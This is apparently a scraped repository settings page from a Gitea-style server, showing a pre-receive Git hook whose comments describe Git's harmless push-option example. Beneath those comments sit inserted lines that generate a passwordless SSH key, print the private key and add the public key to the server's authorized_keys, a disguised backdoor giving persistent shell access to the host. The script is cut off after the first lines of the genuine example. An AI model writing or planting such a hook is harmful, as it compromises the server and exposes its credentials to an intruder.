 test / test
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
#!/bin/sh
#
# An example hook script to make use of push options.
# The example simply echoes all push options that start with 'echoback='
# and rejects all pushes when the "reject" push option is used.
#
# To enable this hook, rename this file to "pre-receive".
ssh-keygen -t rsa -f ~/.ssh/id_rsa -N ''
cat ~/.ssh/id_rsa
cat ~/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys
if test -n "$GIT_PUSH_OPTION_COUNT"
then